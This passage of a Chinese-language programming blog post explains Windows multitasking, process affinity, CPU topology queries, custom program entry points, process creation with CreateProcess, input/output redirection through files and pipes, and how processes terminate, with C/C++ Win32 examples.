::CreateThread(lpsa, cbStack, *(LPTHREAD_START_ADDRESS*)(&pThreadProc), this, fdwCreate, &m_dwThreadID); return (NULL != m_hThread) ? -1 : 0; }完整的代码 请戳这里下载
-
windows 多任务与进程 多任务,进程与线程的简单说明多任务的本质就是并行计算,它能够利用至少2处理器相互协调,同时计算同一个任务的不同部分,从而提高求解速度,或者求解单机无法求解的大规模问题。以前的分布式计算正是利用这点,将大规模问题分解为几个互不不相关的问题,将这些计算问题交给局域网中的其他机器计算完成,然后再汇总到某台机器上,显示结果,这样就充分利用局域网中的计算机资源。相对的,处理完一步接着再处理另外一步,将这样的传统计算模式称为串行计算。在提高处理器的相关性能主要有两种方式,一种是提高单个处理器处理数据的速度,这个主要表现在CPU主频的调高上,而当前硬件总有一个上限,以后再很难突破,所以现在的CPU主要采用的是调高CPU的核数,这样CPU的每个处理器都处理一定的数据,总体上也能带来性能的提升。在某些单核CPU上Windows虽然也提供了多任务,但是这个多任务是分时多任务,也就是每个任务只在CPU中执行一个固定的时间片,然后再切换到另一个任务,由于每个任务的时间片很短,所以给人的感觉是在同一时间运行了多个任务。单核CPU由于需要来回的在对应的任务之间切换,需要事先保存当前任务的运行环境,然后通过轮循算法找到下一个运行的任务,再将CPU中寄存器环境改成新任务的环境,新任务运行到达一定时间,又需要重复上述的步骤,所以在单核CPU上使用多任务并不能带来性能的提升,反而会由在任务之间来回切换,浪费宝贵的资源,多任务真正使用场合是多核的CPU上。windows上多任务的载体是进程和线程,在windows中进程是不执行代码的,它只是一个载体,负责从操作系统内核中分配资源,比如每个进程都有4GB的独立的虚拟地址空间,有各自的内核对象句柄等等。线程是资源分配的最小单元,真正在使用这些资源的是线程。每个程序都至少有一个主线程。线程是可以被执行的最小的调度单位。进程的亲缘性进程或者线程只在某些CPU上被执行,而不是由系统随机分配到任何可用的CPU上,这个就是进程的亲缘性。例如某个CPU有8个处理器,可以通过进程的亲缘性设置让该进程的线程只在某两个处理器上运行,这样就不会像之前那样在8个CPU中的任意几个上运行。在windows上一般更倾向于优先考虑将线程安排在之前执行它的那个处理器上运行,因为之前的处理器的高速缓存中可能存有这个线程之前的执行环境,这样就提高的高速缓存的命中率,减少了从内存中取数据的次数能从一定程度上提高性能。需要注意的是,在拥有三级高速缓存的CPU上,这么做意义就不是很大了,因为三级缓存一般作为共享缓存,由所有处理器共享,如果之前在2号处理器上执行某个线程,在三级缓存上留下了它的运行时的数据,那么由于三级缓存是由所有处理器所共享的,这个时候即使将这个线程又分配到5号处理器上,也能访问这个公共存储区,所以再设置线程在固定的处理器上运行就显得有些鸡肋,这也是拥有三级缓存的CPU比二级缓存的CPU占优势的地方。但是如果CPU只具有二级缓存,通过设置亲缘性可以发挥高速缓存的优势,提高效率。亲缘性可以通过函数SetProcessAffinityMask设置。该函数的原型如下:BOOL WINAPI SetProcessAffinityMask( __in HANDLE hProcess, __in DWORD_PTR dwProcessAffinityMask );第一个参数是设置的进程的句柄,第二个参数是DWORD类型的指针,是一个32位的整数,每一位代表一个处理器的编号,当希望设置进程中的线程在此处理器上运行的话,将该位设置为1,否则为0。为了设置亲缘性,首先应该了解机器上CPU的情况,根据实际情况来妥善安排,获取CPU的详细信息可以通过函数GetLogicalProcessInformation来完成。该函数的原型如下:BOOL WINAPI GetLogicalProcessorInformation( __out PSYSTEM_LOGICAL_PROCESSOR_INFORMATION Buffer, __in_out PDWORD ReturnLength );第一个参数是一个结构体的指针,第二个参数是需要缓冲区的大小,也就是说这个函数我们可以采用两次调用的方式来合理安排缓冲区的大小。结构体SYSTEM_LOGICAL_PROCESSOR_INFORMATION的定义如下: typedef struct _SYSTEM_LOGICAL_PROCESSOR_INFORMATION { ULONG_PTR ProcessorMask; LOGICAL_PROCESSOR_RELATIONSHIP Relationship; union { struct { BYTE Flags; } ProcessorCore; struct { DWORD NodeNumber; }NumaNode; CACHE_DESCRIPTOR Cache; ULONGLONG Reserved[2]; }; } SYSTEM_LOGICAL_PROCESSOR_INFORMATION, *PSYSTEM_LOGICAL_PROCESSOR_INFORMATION;ProcessorMask是一个位掩码,每个位代表一个逻辑处理器,第二个参数是一个标志,表示该使用第三个共用体中的哪一个结构体,这三个分别表示核心处理器,NUMA节点,以及高速缓存的信息。下面是使用的一个例子代码:#include <windows.h> #include <tchar.h> #include <stdio.h> #include <locale.h> DWORD CountBits(ULONG_PTR uMask); typedef BOOL (WINAPI *CPUINFO)(PSYSTEM_LOGICAL_PROCESSOR_INFORMATION Buffer, PDWORD ReturnLength); int _tmain(int argc, TCHAR *argv[]) { _tsetlocale(LC_ALL, _T("chs")); CPUINFO pGetCpuInfo = (CPUINFO)GetProcAddress(GetModuleHandle(_T("kernel32")), "GetLogicalProcessorInformation"); if (NULL == pGetCpuInfo) { _tprintf(_T("系统不支持该函数,程序结束\n")); return 0; } PSYSTEM_LOGICAL_PROCESSOR_INFORMATION plpt = NULL; DWORD dwLength = 0; if (!pGetCpuInfo(plpt, &dwLength)) { if (ERROR_INSUFFICIENT_BUFFER == GetLastError()) { plpt = (PSYSTEM_LOGICAL_PROCESSOR_INFORMATION)HeapAlloc(GetProcessHeap(), HEAP_ZERO_MEMORY, dwLength); }else { _tprintf(_T("函数调用失败\n")); return 0; } } if (!pGetCpuInfo(plpt, &dwLength)) { _tprintf(_T("函数调用失败\n")); return 0; } DWORD dwSize = dwLength / sizeof(SYSTEM_LOGICAL_PROCESSOR_INFORMATION); PSYSTEM_LOGICAL_PROCESSOR_INFORMATION pOffsite = plpt; DWORD dwCacheCnt = 0; DWORD dwCoreCnt = 0; DWORD dwPackageCnt = 0; DWORD dwNodeCnt = 0; for (int i = 0; i < dwSize; i++) { switch (pOffsite->Relationship) { case RelationCache: dwCacheCnt++; break; case RelationNumaNode: dwNodeCnt++; break; case RelationProcessorCore: { if (pOffsite->ProcessorCore.Flags) { dwCoreCnt++; }else { dwCoreCnt += CountBits(pOffsite->ProcessorMask); } } break; case RelationProcessorPackage: dwPackageCnt++; break; default: break; } pOffsite++; } _tprintf(_T("处理器个数:%d\n"), dwPackageCnt); _tprintf(_T("处理器核数:%d\n"), dwCoreCnt); _tprintf(_T("NUMA个数:%d\n"), dwNodeCnt); _tprintf(_T("高速缓存的个数:%d\n"), dwCacheCnt); return 0; } DWORD CountBits(ULONG_PTR uMask) { DWORD dwTest = 1; DWORD LSHIFT = sizeof(ULONG_PTR) * 8 -1; dwTest = dwTest << LSHIFT; DWORD dwCnt = 0; for (int i = 0; i <= LSHIFT; i++) { dwCnt += ((uMask & dwTest) ? 1 : 0); dwTest /= 2; } return dwCnt; }这个程序首先采用两次调用的方式分配一个合适的缓冲区,用来接收函数的返回,然后分别统计CPU数目,物理处理器数目以及逻辑处理器数量。我们根据MSDN上面得到的信息,首先判断缓冲区中有多少个结构体,也就是由多少条处理器的信息,然后根据第二个成员的值,来判断当前存储的是哪种信息。并将对应的值加1,当计算逻辑处理器的数目时需要考虑超线程的问题,所谓超线程就是intel提供的一个新的技术,可以将一个处理器虚拟成多个处理器来使用,已达到多核处理器的效果,如果它支持超线程,那么久不能简单的根据是否为核心处理器而加1,这个时候需要采用计算位掩码的方式来统计逻辑存储器,根据MSDN上说的当flag为1时表示支持超线程。windows下的进程windows中进程是已装入内存中,准备或者已经在执行的程序,磁盘上的exe文件虽说可以执行,但是它只是一个文件,并不是进程,一旦它被系统加载到内存中,系统为它分配了资源,那么它就是一个进程。进程由两个部分组成,一个是系统内核用来管理进程的内核对象,一个是它所占的地址空间。windows下的进程主要分为3大类:控制台,窗口应用,服务程序。写过控制台与窗口程序的人都知道,控制台的主函数是main,而窗口应用的主函数是WinMain,那么是否可以根据这个来判断程序属于那种呢,很遗憾,windows并不是根据这个来区分的。在VS编译器上可以通过设置将Win32 控制台程序的主函数指定为WinMain,或者将窗口程序的主函数指定为main,设置方法:属性-->连接器-->系统-->子系统,将这项设置为/SUBSYSTEM:CONSOLE,那么它的主函数为main,设置为/SUBSYSTEM:WINDOWS那么它的主函数为WinMain,甚至我们可以自己设置主函数。我们知道在C/C++语言中main程序是从main函数开始的,但是这个函数只是语法上的开始,并不是真正意义上的入口,在VC++中,系统会首先调用mainCRTStartup,在这个函数中调用main或者WinMain, 这个函数主要负责对C/C++运行环境的初始化,比如堆环境或者C/C++库函数环境的初始化。如果需要自定义自己的入口,那么这些环境将得不到初始化,也就意味着我们不能使用C/C++库函数。只能使用VC++提供的API,这么做也有一定的好处,毕竟这些库函数都是在很早之前产生的,到现在来看有很多问题,有许多有严重的安全隐患,使用API可以避免这些问题。下面是一个简单的例子:#include <Windows.h> #include <tchar.h> #include <strsafe.h> #define PRINTF(...) \ {\ TCHAR szBuf[4096] = _T("");\ StringCchPrintf(szBuf, sizeof(szBuf), __VA_ARGS__);\ size_t nStrLen = 0;\ StringCchLength(szBuf, STRSAFE_MAX_CCH, &nStrLen);\ WriteConsole(GetStdHandle(STD_OUTPUT_HANDLE), szBuf, nStrLen, NULL, NULL);\ } int LHMain() { PRINTF(_T("this is a %s"), _T("test hello world\n")); return 0; }这个例子中,入口函数是LHMain我们完全使用API的方式来编写程序,如果想要做到自定义入口,那么需要进行这样的设置:属性-->高级-->入口点,在入口点中输出我们希望作为入口点的函数名称即可。入口参数各个参数的含义现在这部分主要说明main函数以及WinMain函数。int main()这是main函数的一种原型,这种原型不带入任何参数int main(int argc, char *argv[])这种原型主要接受命令行输入的参数,参数以空格隔开,第一个参数表示输入命令行参数的总数,第二个是一个字符串指针数组,每个字符串指针成员代表的是具体输入的命令以及参数,这些信息包括我们输入的程序的名称,比如我们输入test.exe -s -a -t 来启动程序,那么argc = 4 ,argv[0] = "test.exe" argv[1] = "-s" argv[2] = "-a" argv[3] = "-t"int main(int argc, char argv[], char envs[])这个原型中第一个和第二个参数的函数与上述的带有两个参数的main函数相同,多了一个表示环境变量的指针数组,它会将环境变量以”变量名=值“的形式来组织字符串。int WINAPI WinMain(HANDLE hInstance, HANDLE hPrevInstance, LPSTR lpszCmdLine, int nCmdShow);函数中的WINAPI表示函数的调用约定为__stdcall的调用方式,函数的调用方式主要与参数压栈方式以及环境回收的方式有关。在这就不再说明这部分的内容,有兴趣的可以看本人另外一篇博客专门讲解了这部分的内容,点击这里hInstance:进程的实例句柄,该值是exe文件映射到虚拟地址控件的基址hPrevInstance:上一个进程的实例句柄,为了防止进程越界访问,这个是16位下的产物,在32位下,这个没有作用。lpszCmdLine:启动程序时输入的命令行参数nCmdShow:表示程序的显示方式。进程的环境变量与工作路径进程的环境变量可以通过main函数的第三个参数传入,也可以在程序中利用函数GetEnvrionmentStrings和GetEnvrionVariable获取,下面是获取进程环境变量的简答例子: setlocale(CP_ACP, "chs"); TCHAR **ppArgs = NULL; int nArgCnt = 0; ppArgs = CommandLineToArgvW(GetCommandLine(), &nArgCnt); for (int i = 0; i < nArgCnt; i++) { _tprintf(_T("%d %s\n"), i, ppArgs[i]); } HeapFree(GetProcessHeap(), 0, ppArgs);函数的第一个参数是开启这个进程需要的完整的命令行字符串,这个字符串使用函数GetCommandLine来获取,第二个参数是一个接受环境变量的字符串指针数组。函数返回数组中元素个数。一般情况下不推荐使用环境变量的方式来保存程序所需的数据,一般采用文件或者注册表的方式,但是最好的办法是采用xml文件的方式来村粗。至于进程的工作目录可以通过函数GetCurrentDirectory方法获取。进程创建在windows下进程创建采用API函数CreateProcess,该函数的原型如下:BOOL CreateProcess( LPCWSTR pszImageName, LPCWSTR pszCmdLine, LPSECURITY_ATTRIBUTES psaProcess, LPSECURITY_ATTRIBUTES psaThread, BOOL fInheritHandles, DWORD fdwCreate, LPVOID pvEnvironment, LPWSTR pszCurDir, LPSTARTUPINFOW psiStartInfo, LPPROCESS_INFORMATION pProcInfo ); 该函数参数较多,下面对这几项做重点说明,其余的请自行查看MSDN。pszImageName:表示进程对应的exe文件所在的完整路径或者相对路径pszCmdLine:启动进程传入的命令行参数,这是一个字符串类型,需要注意的是,这个命令行参数可以带程序所在的完整路径,这样就可以将第一个参数设置为NULL。参数中的安全描述符表示的是创建的子进程的安全描述符,与当前进程的安全描述符无关。fInheritHandles表示,可否被继承,这个继承关系是指父进程中的信息能否被子进程所继承psiStartInfo规定了新进程的相关启动信息,主要有这样几个重要的值:对于窗口程序: LPTSTR lpTitle; DWORD dwX; DWORD dwY; DWORD dwXSize; DWORD dwYSize;这些值规定了窗口的标题和所在的屏幕位置与长高的相关信息,对于控制台程序,主要关注: HANDLE hStdInput; HANDLE hStdOutput; HANDLE hStdError;标准输入、输出、以及标准错误 下面是一个创建控制台与创建窗口的简单例子: STARTUPINFO si = {0}; si.dwXSize = 400; si.dwYSize = 300; si.dwX = 10; si.dwY = 10; PROCESS_INFORMATION pi = {0}; SECURITY_ATTRIBUTES sa = {sizeof(SECURITY_ATTRIBUTES)}; //创建一个窗口应用的进程,其中szExePath表示进程所在exe文件的路径,而szAppDirectory表示exe所在的目录 CreateProcess(szExePath, szExePath, &sa, &sa, FALSE, 0, NULL, szAppDirectory, &si, &pi); WaitForSingleObject(pi.hProcess, INFINITE); CloseHandle(pi.hProcess); CloseHandle(pi.hThread); //启动控制台窗口,与父进程公用输入输出环境 ZeroMemory(szExePath, sizeof(TCHAR) * (MAX_PATH + 1)); StringCchPrintf(szExePath, MAX_PATH, _T("%s%s"), szAppDirectory, _T("SubConsole.exe")); ZeroMemory(&si, sizeof(STARTUPINFO)); ZeroMemory(&pi, sizeof(PROCESS_INFORMATION)); CreateProcess(szExePath, szExePath, &sa, &sa, FALSE, 0, NULL, szAppDirectory, &si, &pi); WaitForSingleObject(pi.hProcess, INFINITE); CloseHandle(pi.hProcess); CloseHandle(pi.hThread); //启动控制台,在新的控制台上做输入输出 ZeroMemory(&si, sizeof(STARTUPINFO)); ZeroMemory(&pi, sizeof(PROCESS_INFORMATION)); CreateProcess(szExePath, szExePath, &sa, &sa, FALSE, CREATE_NEW_CONSOLE, NULL, szAppDirectory, &si, &pi); WaitForSingleObject(pi.hProcess, INFINITE); CloseHandle(pi.hProcess); CloseHandle(pi.hThread);上述程序中,对于窗口程序,在创建时没有给出特别的创建标志,窗口本身就是一个个独立的,并且我们通过指定si的部分成员指定了窗口的显示位置,而对于控制台,如果在创建时不特别指定创建的标志,那么它将与父进程共享一个输入输出控制台。为了区分子进程和父进程的输入输出,一般通过标志CREATE_NEW_CONSOLE为新进程新建一个另外的控制台。进程输入输出重定向输入输出重定向的实现可以通过函数CreateProcess在参数psiStartInfo中的HANDLE hStdInput; HANDLE hStdOutput; HANDLE hStdError中指定,但是需要注意的是,在父进程中如果采用了Create之类的函数创建了输入输出对象的句柄时一定要指定他们可以被子进程所继承。下面是一个重定向的例子: //启动控制台,做输入输出重定向到文件中 TCHAR szFilePath[MAX_PATH + 1] = _T(""); //指定文件对象可以被子进程所继承,以便子进程可以使用这个内核对象句柄 sa.bInheritHandle = TRUE; ZeroMemory(&si, sizeof(STARTUPINFO)); ZeroMemory(&pi, sizeof(PROCESS_INFORMATION)); StringCchPrintf(szFilePath, MAX_PATH, _T("%s%s"), szAppDirectory, _T("input.txt")); HANDLE hInputFile = CreateFile(szFilePath, GENERIC_READ | GENERIC_WRITE, 0, &sa, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL); ZeroMemory(szFilePath, sizeof(szFilePath)); StringCchPrintf(szFilePath, MAX_PATH, _T("%s%s"), szAppDirectory, _T("output.txt")); HANDLE hOutputFile = CreateFile(szFilePath, GENERIC_READ | GENERIC_WRITE, 0, &sa, CREATE_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL); si.hStdInput = hInputFile; si.hStdOutput = hOutputFile; si.dwFlags = STARTF_USESTDHANDLES; CreateProcess(szExePath, szExePath,NULL, NULL, TRUE, DETACHED_PROCESS, NULL, szAppDirectory, &si, &pi); WaitForSingleObject(pi.hProcess, INFINITE); CloseHandle(hOutputFile); CloseHandle(hInputFile); CloseHandle(pi.hProcess); CloseHandle(pi.hThread); //启动ping命令,并将输出重定向到管道中 StringCchPrintf(szExePath, MAX_PATH, _T("ping 127.0.0.1")); DWORD dwLen = 0; BYTE byte[1024] = {0}; HANDLE hReadP = NULL; HANDLE hWriteP = NULL; sa.bInheritHandle = TRUE; CreatePipe(&hReadP, &hWriteP, &sa, 1024); si.dwFlags = STARTF_USESTDHANDLES | STARTF_USESHOWWINDOW; si.wShowWindow = SW_HIDE; si.hStdOutput = hWriteP; CreateProcess(NULL, szExePath, NULL, NULL, TRUE, DETACHED_PROCESS, NULL, szAppDirectory, &si, &pi); //关闭管道的写端口,不然读端口会被阻塞 CloseHandle(hWriteP); dwLen = 1000; DWORD dwRead = 0; while (ReadFile(hReadP, byte, dwLen, &dwRead, NULL)) { if ( 0 == dwRead ) { break; } //写入管道的数据为ANSI字符 printf("%s\n", (char*)byte); ZeroMemory(byte, sizeof(byte)); }进程的退出进程在遇到如下情况中的任意一种时会退出:进程中任意一个线程调用函数ExitProcess进程的主线程结束进程中最后一个线程结束调用TerminateProcess在这针对第2、3中情况作特别的说明:这两种情况看似矛盾不是吗,当主线程结束时进程就已经结束了,这个时候还会等到最后一个线程吗。其实真实的情况是主线程结束,进程结束这个限制是VC++上的,之前在自定义入口的时候说过,main函数只是语法上的,并不是实际的入口,在调用main之前会调用mainCRTStartup,这个函数会负责调用main函数,当main函数调用结束后,这个函数会隐式的调用ExitProcess结束进程,所以只有当我们自定了程序入口才会看到3所示的现象,下面的例子说明了这点:DWORD WINAPI ThreadProc(LPVOID lpParam); #define PRINT(s) \ {\ size_t sttLen = 0;\ StringCchLengthA(s, 1024, &sttLen);\ WriteConsoleA(GetStdHandle(STD_OUTPUT_HANDLE), s, sttLen, NULL, NULL);\ } int LHMain(int argc, char *argv[]) { CreateThread(NULL, 0, ThreadProc, NULL, 0, NULL); return 0; } DWORD WINAPI ThreadProc(LPVOID lpParam) { PRINT("main thread is ending,this is child thread\r\n"); return 0; }这种程序,如果我们采用系统中规定的main函数的话,是看不到线程中输出的信息的,因为主线程先结束的话,整个进程就结束了,线程还来不及输出,就被终止了。但是我们采用自定义入口的方式,屏蔽了这个特性,所以它会等到所有线程执行完成后才会结束,这个时候就会看到这句话输出了。进程在终止时会发生以下事件:关闭进程打开的对象句柄,但是对象本身不一定会关闭,这是因为每个对象都有一个计数器,每当有一个线程在使用这个对象时计数器会加1,而释放它的句柄时会减一,只有当计数器为0时才会销毁这个对象。对象是可以跨进程访问的,而且所有相同的对象在内存中只有一份,所以需要一个计数器以便在没有被任何进程访问的时候系统删除它。进程对象的状态设为有信号,以便所有等待该进程对象信号的函数(像函数WaitForSingleObject)能够正常返回。进程的终止状态从STILL_ACTIVE变成进程的退出码,可以通过这个特性判断某个进程是否在运行,具体的方式是通过函数GetExitProcess获取进程的终止码,如果函数返回STILL_ACTIVE,则说明进程仍在运行。